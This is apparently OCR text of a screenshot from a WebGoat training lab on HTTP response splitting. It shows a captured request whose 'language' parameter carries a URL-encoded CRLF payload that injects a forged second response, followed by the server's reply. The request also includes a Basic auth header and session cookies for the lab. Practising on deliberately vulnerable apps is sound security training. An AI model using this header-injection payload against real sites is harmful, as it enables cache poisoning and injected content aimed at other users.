 GET /WebGoat/attack?Screen=79&menu=100&fromRedirect=yes&language=
en%0D%0AContent-length%3A%200%0A%0AHTTP%2F1.1%20200%20OK%0AContent-type%3A%20text%2Fhtml%0AContent-le
ngth%3A%2031%0A%0A%3Chtml%3E%3Cbody%3EHello%3C%2Fbody%3E%3C%2Fhtml%3E HTTP/1.1
Host: 192.168.1.104
Cache-Control: max-age=0
Our Payload
Authorization: Basic cm9vdDpvd2FzcGJ3YQ==
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.104
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.5563.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
Referer: http://192.168.1.104/WebGoat/lessons/General/redirect.jsp?Screen=79&menu=100
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada; WEAKID=
20503-1680327240104; JSESSIONID=3D5340AB5D04FE34ED71E37BA01D6B72
Connection: close
1 HTTP/1.1 200 OK
2 Date: Mon, 03 Apr 2023 02:30:57 GMT
3 Server: Apache-Coyote/1.1
4 Pragma: No-cache
5 Cache-Control: no-cache
6 Expires: Wed, 31 Dec 1969 19:00:00 EST
7 Content-Type: text/html
8 Via: 1.1 127.0.1.1
9 Vary: Accept-Encoding
10 Content-Length: 31
11 Connection: close
12
13 <html>
<body>
Hello
</body>
</html>